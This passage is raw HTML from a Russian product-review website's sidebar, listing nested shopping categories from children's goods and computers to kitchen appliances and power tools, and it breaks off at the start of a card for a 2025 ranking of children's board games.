	<li class="cat-item cat-item-272"><a href="https://damsovet.net/vse-dlya-doma/svetilniki/">Светильники</a>
</li>
	<li class="cat-item cat-item-274"><a href="https://damsovet.net/vse-dlya-doma/unitazy/">Унитазы</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://damsovet.net/vse-dlya-doma/shvabry-vse-dlya-doma/">Швабры</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://damsovet.net/vse-dlya-doma/shvejnye-mashinki/">Швейные машинки</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-239"><a href="https://damsovet.net/vse-dlya-zhivotnyh/">Все для животных</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://damsovet.net/vse-dlya-puteshestvij/">Все для путешествий</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://damsovet.net/detskie-tovary/">Детские товары</a>
<ul class='children'>
	<li class="cat-item cat-item-301"><a href="https://damsovet.net/detskie-tovary/3d-ruchki/">3D ручки</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://damsovet.net/detskie-tovary/avtokresla-avtolyulki/">Автокресла, автолюльки</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://damsovet.net/detskie-tovary/begovely/">Беговелы</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://damsovet.net/detskie-tovary/velokresla/">Велокресла</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://damsovet.net/detskie-tovary/velosipedy-detskie-tovary/">Велосипеды</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://damsovet.net/detskie-tovary/videonyani-radionyani/">Видеоняни, радионяни</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://damsovet.net/detskie-tovary/giroskutery-sigvei/">Гироскутеры/сигвеи</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://damsovet.net/detskie-tovary/zubnye-pasty/">Зубные пасты</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://damsovet.net/detskie-tovary/igrovye-pristavki/">Игровые приставки</a>
</li>
	<li class="cat-item cat-item-315"><a href="https://damsovet.net/detskie-tovary/igrovye-tsentry-bassejny/">Игровые центры, бассейны</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://damsovet.net/detskie-tovary/igrushki/">Игрушки</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://damsovet.net/detskie-tovary/iskusstvennye-elki/">Искусственные елки</a>
</li>
	<li class="cat-item cat-item-323"><a href="https://damsovet.net/detskie-tovary/kacheli-ukachivayushhie-tsentry/">Качели, укачивающие центры</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://damsovet.net/detskie-tovary/kashi/">Каши</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://damsovet.net/kak-vybrat/kolyaska/">Коляски</a>
</li>
	<li class="cat-item cat-item-324"><a href="https://damsovet.net/detskie-tovary/kompyuternye-kresla/">Компьютерные кресла</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://damsovet.net/detskie-tovary/konstruktory/">Конструкторы</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://damsovet.net/detskie-tovary/krovatki/">Кроватки</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://damsovet.net/detskie-tovary/kukly/">Куклы</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://damsovet.net/detskie-tovary/lanch-boksy/">Ланч-боксы</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://damsovet.net/detskie-tovary/matrasy/">Матрасы</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://damsovet.net/detskie-tovary/molokootsosy/">Молокоотсосы</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://damsovet.net/detskie-tovary/nastolnye-igry-detskie-tovary/">Настольные игры</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://damsovet.net/detskie-tovary/nastolnye-lampy/">Настольные лампы</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://damsovet.net/detskie-tovary/nebulajzery-dlya-ingalyatsij/">Небулайзеры для ингаляций</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://damsovet.net/detskie-tovary/party-stoly/">Парты, столы</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://damsovet.net/detskie-tovary/planshety-smart-chasy/">Планшеты, смарт-часы</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://damsovet.net/detskie-tovary/podarki/">Подарки</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://damsovet.net/detskie-tovary/podguzniki-trusiki/">Подгузники-трусики</a>
</li>
	<li class="cat-item cat-item-162"><a href="https://damsovet.net/detskie-tovary/samokaty/">Самокаты, кикборды</a>
</li>
	<li class="cat-item cat-item-322"><a href="https://damsovet.net/detskie-tovary/skejtbordy/">Скейтборды</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://damsovet.net/detskie-tovary/slingi/">Слинги</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://damsovet.net/detskie-tovary/sportivnye-kompleksy/">Спортивные комплексы</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://damsovet.net/detskie-tovary/stulchiki-dlya-kormleniya/">Стульчики для кормления</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://damsovet.net/detskie-tovary/elektricheskie-zubnye-shhetki/">Электрические зубные щетки</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://damsovet.net/detskie-tovary/elektromobili/">Электромобили</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-83"><a href="https://damsovet.net/kompyutery/">Компьютеры</a>
<ul class='children'>
	<li class="cat-item cat-item-43"><a href="https://damsovet.net/kak-vybrat/ssd/">SSD, NAS хранилища</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://damsovet.net/kompyutery/bloki-pitaniya/">Блоки питания</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://damsovet.net/kompyutery/veb-kamery/">Веб-камеры</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://damsovet.net/kak-vybrat/videokarta/">Видеокарта</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://damsovet.net/kompyutery/gejmpady/">Геймпады</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://damsovet.net/kak-vybrat/zhyostkie-diski/">Жёсткие диски</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://damsovet.net/kompyutery/zvukovye-karty/">Звуковые карты</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://damsovet.net/kompyutery/igrovye-kovriki-dlya-myshi/">Игровые коврики для мыши</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://damsovet.net/kompyutery/igrovye-kresla/">Игровые кресла</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://damsovet.net/kompyutery/igrovye-ruli/">Игровые рули</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://damsovet.net/kompyutery/istochniki-besperebojnogo-pitaniya-ibp/">Источники бесперебойного питания (ИБП)</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://damsovet.net/kompyutery/karty-videozahvata/">Карты видеозахвата</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://damsovet.net/kak-vybrat/klaviatury/">Клавиатуры</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://damsovet.net/kompyutery/kolonki/">Колонки</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://damsovet.net/kompyutery/kompyuternye-igrovye-stoly/">Компьютерные игровые столы</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://damsovet.net/kak-vybrat/kompyuternye-myshi/">Компьютерные мыши</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://damsovet.net/kak-vybrat/konsoli/">Консоли</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://damsovet.net/kak-vybrat/korpusa-dlya-pk/">Корпуса для ПК</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://damsovet.net/kak-vybrat/kulery/">Кулеры</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://damsovet.net/kak-vybrat/materinskie-platy/">Материнские платы</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://damsovet.net/kompyutery/modemy/">Модемы</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://damsovet.net/kak-vybrat/monitory/">Мониторы</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://damsovet.net/kompyutery/monobloki/">Моноблоки</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://damsovet.net/kak-vybrat/mfu/">МФУ</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://damsovet.net/kompyutery/naushniki-kompyuternye/">Наушники компьютерные, микрофоны</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://damsovet.net/kak-vybrat/noutbuk-kak-vybrat/">Ноутбуки</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://damsovet.net/kak-vybrat/operativnaya-pamyat/">Оперативная память</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://damsovet.net/kompyutery/ohlazhdenie-dlya-protsessora/">Охлаждение для процессора</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://damsovet.net/kompyutery/podstavki-dlya-noubukov/">Подставки для ноубуков</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://damsovet.net/kompyutery/printery/">Принтеры</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://damsovet.net/kak-vybrat/protsessory/">Процессоры</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://damsovet.net/kak-vybrat/routery-kak-vybrat/">Роутеры, адаптеры</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://damsovet.net/kak-vybrat/pk/">Сборка ПК</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-82"><a href="https://damsovet.net/krasota-i-zdorove/">Красота и здоровье</a>
<ul class='children'>
	<li class="cat-item cat-item-137"><a href="https://damsovet.net/krasota-i-zdorove/alkotestery/">Алкотестеры</a>
</li>
	<li class="cat-item cat-item-313"><a href="https://damsovet.net/krasota-i-zdorove/apparaty-dlya-litsa-shei/">Аппараты для лица, шеи</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://damsovet.net/krasota-i-zdorove/aspiratory/">Аспираторы</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://damsovet.net/krasota-i-zdorove/darsonval/">Дарсонваль</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://damsovet.net/krasota-i-zdorove/zubnye-tsentry/">Зубные центры</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://damsovet.net/kak-vybrat/zubnye-shhetki/">Зубные щетки</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://damsovet.net/krasota-i-zdorove/irrigatory-dlya-polosti-rta/">Ирригаторы для полости рта</a>
</li>
	<li class="cat-item cat-item-232"><a href="https://damsovet.net/krasota-i-zdorove/lampy-dlya-manikyura/">Лампы для маникюра</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://damsovet.net/krasota-i-zdorove/massazhery/">Массажеры, массажные кресла</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://damsovet.net/krasota-i-zdorove/massazhnye-podushki/">Массажные подушки</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://damsovet.net/krasota-i-zdorove/matrasy-dlya-sna/">Матрасы для сна</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://damsovet.net/krasota-i-zdorove/mashinki-dlya-strizhki-volos/">Машинки для стрижки волос</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://damsovet.net/krasota-i-zdorove/overloki/">Оверлоки</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://damsovet.net/krasota-i-zdorove/protivozachatochnye-tabletki/">Противозачаточные таблетки</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://damsovet.net/krasota-i-zdorove/pulsoksimetry/">Пульсоксиметры</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://damsovet.net/krasota-i-zdorove/beskontaktnye-infrakrasnye-termometry/">Термометры</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://damsovet.net/krasota-i-zdorove/tonometry-davleniya/">Тонометры давления</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://damsovet.net/kak-vybrat/elektrobritvy/">Электробритвы, триммеры</a>
</li>
	<li class="cat-item cat-item-214"><a href="https://damsovet.net/krasota-i-zdorove/epilyatory/">Эпиляторы</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-81"><a href="https://damsovet.net/kuhonnaya-tehnika/">Кухонная техника</a>
<ul class='children'>
	<li class="cat-item cat-item-258"><a href="https://damsovet.net/kuhonnaya-tehnika/aerogrili/">Аэрогрили</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://damsovet.net/kuhonnaya-tehnika/blendery/">Блендеры</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://damsovet.net/kuhonnaya-tehnika/vakuumnye-upakovshhiki/">Вакуумные упаковщики</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://damsovet.net/kuhonnaya-tehnika/varochnye-paneli/">Варочные панели, газовые и электрические плиты</a>
</li>
	<li class="cat-item cat-item-260"><a href="https://damsovet.net/kuhonnaya-tehnika/vafelnitsy/">Вафельницы</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://damsovet.net/kuhonnaya-tehnika/vytyazhki/">Вытяжки</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://damsovet.net/kuhonnaya-tehnika/degidratory-dlya-sushki/">Дегидраторы для сушки</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://damsovet.net/kuhonnaya-tehnika/duhovye-shkafy/">Духовые шкафы</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://damsovet.net/kuhonnaya-tehnika/jogurtnitsy/">Йогуртницы</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://damsovet.net/kak-vybrat/kofemashini/">Кофемашины, кофеварки, кофемолки</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://damsovet.net/kak-vybrat/kuhonnye-kombajny/">Кухонные комбайны, измельчители</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://damsovet.net/kuhonnaya-tehnika/melnitsy-dlya-spetsij/">Мельницы для специй</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://damsovet.net/kak-vybrat/mikrovolnovye-pechi/">Микроволновые печи</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://damsovet.net/kak-vybrat/planetarnye-miksery/">Миксеры</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://damsovet.net/kuhonnaya-tehnika/mini-pechi/">Мини-печи</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://damsovet.net/kuhonnaya-tehnika/morozhenitsy/">Мороженицы</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://damsovet.net/kak-vybrat/multivarki/">Мультиварки</a>
</li>
	<li class="cat-item cat-item-308"><a href="https://damsovet.net/kuhonnaya-tehnika/multipekari-oreshnitsy-sendvichnitsy/">Мультипекари, орешницы, сэндвичницы</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://damsovet.net/kuhonnaya-tehnika/nozhi/">Ножи</a>
</li>
	<li class="cat-item cat-item-288"><a href="https://damsovet.net/kuhonnaya-tehnika/parovarki/">Пароварки</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://damsovet.net/kak-vybrat/posudomoechnye-mashiny/">Посудомоечные машины</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://damsovet.net/kuhonnaya-tehnika/skovorody-blinnitsy/">Сковороды, кастрюли, блинницы, казаны</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://damsovet.net/kuhonnaya-tehnika/sokovyzhimalki/">Соковыжималки</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://damsovet.net/kuhonnaya-tehnika/termopoty/">Термопоты</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://damsovet.net/kuhonnaya-tehnika/tostery/">Тостеры</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://damsovet.net/kuhonnaya-tehnika/tochilki-dlya-nozhej/">Точилки для ножей</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://damsovet.net/kuhonnaya-tehnika/frityurnitsy/">Фритюрницы</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://damsovet.net/kak-vybrat/hlebopechki/">Хлебопечки</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://damsovet.net/kak-vybrat/elektricheskie-myasorubki/">Электрические мясорубки</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://damsovet.net/kuhonnaya-tehnika/elektricheskie-chajniki/">Электрические чайники и обычные</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://damsovet.net/kuhonnaya-tehnika/elektrogrili/">Электрогрили, электрошашлычницы</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-15"><a href="https://damsovet.net/meditsina/">Медицина</a>
<ul class='children'>
	<li class="cat-item cat-item-25"><a href="https://damsovet.net/meditsina/beremennost/">Беременность</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-16"><a href="https://damsovet.net/nedvizhimost/">Недвижимость</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://damsovet.net/potrebiteli/">Права потребителей</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://damsovet.net/psihologiya/">Психология</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://damsovet.net/ratsii-dlya-ohoty-rybalki-avtomobilnye/">Рации для охоты, рыбалки, автомобильные</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://damsovet.net/stroitelnyj-instrument/">Садовая техника, электроинструмент</a>
<ul class='children'>
	<li class="cat-item cat-item-267"><a href="https://damsovet.net/stroitelnyj-instrument/batarejki/">Батарейки</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://damsovet.net/stroitelnyj-instrument/benzopily/">Бензопилы</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://damsovet.net/stroitelnyj-instrument/bolgarki/">Болгарки</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://damsovet.net/stroitelnyj-instrument/vintovyorty/">Винтовёрты</a>
</li>
	<li class="cat-item cat-item-328"><a href="https://damsovet.net/stroitelnyj-instrument/vozduhovki/">Воздуховки</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://damsovet.net/stroitelnyj-instrument/gazovye-reduktory/">Газовые редукторы</a>
</li>
	<li class="cat-item cat-item-310"><a href="https://damsovet.net/stroitelnyj-instrument/gazonokosilki/">Газонокосилки</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://damsovet.net/stroitelnyj-instrument/gajkoverty/">Гайковерты</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://damsovet.net/stroitelnyj-instrument/gvozdezabivateli/">Гвоздезабиватели</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://damsovet.net/stroitelnyj-instrument/generatory/">Генераторы</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://damsovet.net/stroitelnyj-instrument/gigrometry/">Гигрометры</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://damsovet.net/stroitelnyj-instrument/gravery-bormashiny/">Граверы (бормашины)</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://damsovet.net/stroitelnyj-instrument/dalnomery/">Дальномеры</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://damsovet.net/stroitelnyj-instrument/kleevye-pistolety/">Клеевые пистолеты</a>
</li>
	<li class="cat-item cat-item-300"><a href="https://damsovet.net/stroitelnyj-instrument/koluny-dlya-drov/">Колуны для дров</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://damsovet.net/stroitelnyj-instrument/kompressory-stroitelnyj-instrument/">Компрессоры масляные и безмасляные</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://damsovet.net/stroitelnyj-instrument/kotly-stroitelnyj-instrument/">Котлы</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://damsovet.net/stroitelnyj-instrument/kraskopulty/">Краскопульты</a>
</li>
	<li class="cat-item cat-item-309"><a href="https://damsovet.net/stroitelnyj-instrument/kustorezy-trimmery/">Кусторезы, триммеры</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://damsovet.net/stroitelnyj-instrument/lebedki/">Лебедки</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://damsovet.net/stroitelnyj-instrument/lobziki/">Лобзики</a>
</li>
	<li class="cat-item cat-item-289"><a href="https://damsovet.net/stroitelnyj-instrument/lopaty-dlya-uborki-snega/">Лопаты для уборки снега</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://damsovet.net/stroitelnyj-instrument/manometry/">Манометры</a>
</li>
	<li class="cat-item cat-item-306"><a href="https://damsovet.net/stroitelnyj-instrument/motobloki-kultivatory/">Мотоблоки, культиваторы</a>
</li>
	<li class="cat-item cat-item-307"><a href="https://damsovet.net/stroitelnyj-instrument/nasosy/">Насосы, насосные станции</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://damsovet.net/stroitelnyj-instrument/niveliry/">Нивелиры</a>
</li>
	<li class="cat-item cat-item-311"><a href="https://damsovet.net/stroitelnyj-instrument/opryskivateli/">Опрыскиватели</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://damsovet.net/stroitelnyj-instrument/otpugivateli/">Отпугиватели</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://damsovet.net/stroitelnyj-instrument/payalniki/">Паяльники</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://damsovet.net/stroitelnyj-instrument/perforatory/">Перфораторы</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://damsovet.net/stroitelnyj-instrument/elektropily/">Пилы</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://damsovet.net/stroitelnyj-instrument/plitkorezy/">Плиткорезы</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://damsovet.net/stroitelnyj-instrument/renovatory/">Реноваторы</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://damsovet.net/stroitelnyj-instrument/sabelnye-pily/">Сабельные пилы</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://damsovet.net/stroitelnyj-instrument/sadovye-izmelchiteli/">Садовые измельчители</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://damsovet.net/stroitelnyj-instrument/svarochnye-apparaty/">Сварочные аппараты, маски для сварки</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://damsovet.net/stroitelnyj-instrument/smesiteli/">Смесители</a>
</li>
	<li class="cat-item cat-item-269"><a href="https://damsovet.net/stroitelnyj-instrument/snegouborshhiki/">Снегоуборщики</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://damsovet.net/stroitelnyj-instrument/stameski/">Стамески</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://damsovet.net/stroitelnyj-instrument/stanki-dlya-zatochki-instrumenta/">Станки для заточки инструмента</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://damsovet.net/stroitelnyj-instrument/stremyanki/">Стремянки</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://damsovet.net/stroitelnyj-instrument/stroitelnye-miksery/">Строительные миксеры</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://damsovet.net/stroitelnyj-instrument/stroitelnye-steplery/">Строительные степлеры</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://damsovet.net/stroitelnyj-instrument/stroitelnye-tachki/">Строительные тачки</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://damsovet.net/stroitelnyj-instrument/stroitelnye-feny/">Строительные фены</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://damsovet.net/stroitelnyj-instrument/suchkorezy/">Сучкорезы</a>
</li>
	<li class="cat-item cat-item-248"><a href="https://damsovet.net/stroitelnyj-instrument/teplovye-pushki/">Тепловые пушки</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://damsovet.net/stroitelnyj-instrument/teplye-poly/">Теплые полы</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://damsovet.net/stroitelnyj-instrument/udarnye-dreli/">Ударные дрели</a>
</li>
	<li class="cat-item cat-item-259"><a href="https://damsovet.net/stroitelnyj-instrument/urovni/">Уровни</a>
</li>
	<li class="cat-item cat-item-326"><a href="https://damsovet.net/stroitelnyj-instrument/ushm/">УШМ</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://damsovet.net/stroitelnyj-instrument/frezery/">Фрезеры</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://damsovet.net/stroitelnyj-instrument/shtroborezy/">Штроборезы</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://damsovet.net/stroitelnyj-instrument/shurupoverty/">Шуруповерты</a>
</li>
	<li class="cat-item cat-item-325"><a href="https://damsovet.net/stroitelnyj-instrument/elektrootvertki/">Электроотвертки</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://damsovet.net/stroitelnyj-instrument/elektrorubanki/">Электрорубанки</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-146"><a href="https://damsovet.net/sejfy/">Сейфы</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://damsovet.net/smartfony/">Смартфоны и гаджеты</a>
<ul class='children'>
	<li class="cat-item cat-item-67"><a href="https://damsovet.net/kak-vybrat/power-bank/">Power Bank</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://damsovet.net/smartfony/derzhateli-smartfonov/">Держатели смартфонов</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://damsovet.net/smartfony/karty-pamyati/">Карты памяти</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://damsovet.net/kak-vybrat/naushniki/">Наушники</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://damsovet.net/kak-vybrat/ochki-virtualnoj-realnosti/">Очки виртуальной реальности</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://damsovet.net/kak-vybrat/planshet/">Планшет</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://damsovet.net/smartfony/selfi-palki/">Селфи-палки</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://damsovet.net/kak-vybrat/smart-watch/">Смарт часы</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://damsovet.net/smartfony/stedikamy/">Стедикамы</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://damsovet.net/smartfony/fitnes-braslety/">Фитнес-браслеты</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://damsovet.net/kak-vybrat/chehly-na-smartfony/">Чехлы на смартфоны</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://damsovet.net/kak-vybrat/elektronnye-knigi/">Электронные книги</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-24"><a href="https://damsovet.net/kak-vybrat/televizor/">Телевизоры, аудио-видео, Hi-Fi</a>
<ul class='children'>
	<li class="cat-item cat-item-187"><a href="https://damsovet.net/televizor/kronshtejny/">Кронштейны</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://damsovet.net/kak-vybrat/portativnaya-kolonka/">Портативная колонка</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://damsovet.net/televizor/proektory/">Проекторы</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://damsovet.net/televizor/radiopriyomniki/">Радиоприёмники</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://damsovet.net/kak-vybrat/saundbary/">Саундбары</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://damsovet.net/kak-vybrat/smart-pristavka-kak-vybrat/">Смарт приставка</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-22"><a href="https://damsovet.net/trudovye-otnosheniya/">Трудовые отношения</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://damsovet.net/foto-video-sistemy-bezopasnosti/">Фото, видео, системы безопасности</a>
<ul class='children'>
	<li class="cat-item cat-item-254"><a href="https://damsovet.net/foto-video-sistemy-bezopasnosti/domofony/">Домофоны</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://damsovet.net/foto-video-sistemy-bezopasnosti/kamery-videonablyudeniya/">Камеры видеонаблюдения</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://damsovet.net/foto-video-sistemy-bezopasnosti/fotoapparaty/">Фотоаппараты, видеокамеры</a>
	<ul class='children'>
	<li class="cat-item cat-item-295"><a href="https://damsovet.net/foto-video-sistemy-bezopasnosti/fotoapparaty/osvetitelnoe-oborudovanie/">Осветительное оборудование</a>
</li>
	<li class="cat-item cat-item-318"><a href="https://damsovet.net/foto-video-sistemy-bezopasnosti/fotoapparaty/stedykami-dlya-fotoapparatov-i-kamer/">Стедикамы для фотоаппаратов и камер</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-56"><a href="https://damsovet.net/kak-vybrat/ekshn-kamery/">Экшн камеры</a>
</li>
</ul>
</li>
			</ul>

			</div><div id="wpshop_widget_articles-3" class="widget widget_wpshop_widget_articles"><div class="widget-header">Новинки на сайте</div><div class="widget-articles">
<article class="post-card post-card--small">
            <div class="post-card__thumbnail">
            <a href="https://damsovet.net/detskie-tovary/nastolnye-igry-detskie-tovary/top-7-luchshie-nastolnye-igry-dlya-detej-rejting-2025-goda/">
                <img width="100" height="100" src="https://damsovet.net/wp-content/uploads/2024/12/87ccafe5-28d8-4070-bd63-c19f67f1b608-100x100.webp" class="attachment-reboot_square size-reboot_square wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://damsovet.net/wp-content/uploads/2024/12/87ccafe5-28d8-4070-bd63-c19f67f1b608-100x100.webp 100w, https://damsovet.net/wp-content/uploads/2024/12/87ccafe5-28d8-4070-bd63-c19f67f1b608-150x150.webp 150w" sizes="(max-width: 100px) 100vw, 100px" />            </a>
        </div>
    
    <div class="post-card__body">
        <span class="post-card__category">Настольные игры</span>
        <div class="post-card__title"><a href="https://damsovet.net/detskie-tovary/nastolnye-igry-detskie-tovary/top-7-luchshie-nastolnye-igry-dlya-detej-rejting-2025-goda/">ТОП—7. Лучшие настольные игры для детей. Рейтинг 2025 года!</a></div>

                    <div class="post-card__description">
                Приветствую тебя! В этом обзоре я покажу тебе “7 лучших            </div>
                
                    <div class="post-card__meta">
